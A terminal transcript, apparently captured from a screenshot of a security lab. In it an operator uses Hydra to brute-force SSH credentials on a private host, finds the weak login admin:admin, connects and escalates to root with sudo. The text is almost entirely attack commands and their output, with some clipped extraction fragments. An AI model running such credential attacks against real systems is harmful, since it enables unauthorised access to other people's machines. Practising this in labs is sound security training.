 root@47850db2d0f4: /h
┌──(root㉿3be4b503e315)-[~]
└─# hydra -L user.txt -P pass.txt -t 6 ssh://10.0.1.77
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
ay).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-22 02:13:49
[DATA] max 6 tasks per 1 server, overall 6 tasks, 8 login tries (l:2/p:4), ~2 tries per task
[DATA] attacking ssh://10.0.1.77:22/
[22][ssh] host: 10.0.1.77   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-22 02:13:54
┌──(root㉿3be4b503e315)-[~]
└─# ssh admin@10.0.1.77
The authenticity of host '10.0.1.77 (10.0.1.77)' can't be established.
ED25519 key fingerprint is SHA256:+FN7IYfryskA1YM+MA51CQiwYE+gQJ2Z1VajBO5aAOc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.1.77' (ED25519) to the list of known hosts.
admin@10.0.1.77's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.8.0-49-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@47850db2d0f4:~$ id
uid=1000(admin) gid=0(root) groups=0(root),27(sudo)
admin@47850db2d0f4:~$ sudo su
[sudo] password for admin:
root@47850db2d0f4:/home/ubuntu#